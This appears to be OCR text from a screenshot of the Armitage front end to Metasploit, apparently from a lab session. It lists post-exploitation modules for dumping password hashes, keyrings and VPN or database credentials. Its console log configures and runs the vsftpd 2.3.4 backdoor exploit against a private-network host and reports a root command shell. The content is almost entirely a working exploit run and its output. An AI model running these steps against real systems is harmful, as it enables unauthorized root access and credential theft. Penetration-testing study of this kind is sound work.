 Armitage
Armitage View Hosts Attacks Workspaces Help
ecryptfs_cre
enum_config
enum_netwo
enum_prote
enum_psk
enum_syster
enum_users_
enum_xchat
gnome_com
gnome_keyr
hashdump
mount_cifs_c
openvpn_cre
phpmyadmi
pptpd_chap_
192.168.10.19
192.168.10.17
192.168.10.18
Attack
Login
Shell 1
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X exploit X
LHOST => 192.168.10.16/28
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 9895
LPORT => 9895
msf exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.10.18
RHOST => 192.168.10.18
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] 192.168.10.18:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.18:21 - USER: 331 Please specify the password.
[+] 192.168.10.18:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.18:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.10.17:44863 -> 192.168.10.18:6200) at 2022-05-06 16:21:18 +0100
msf exploit(unix/ftp/vsftpd_234_backdoor) >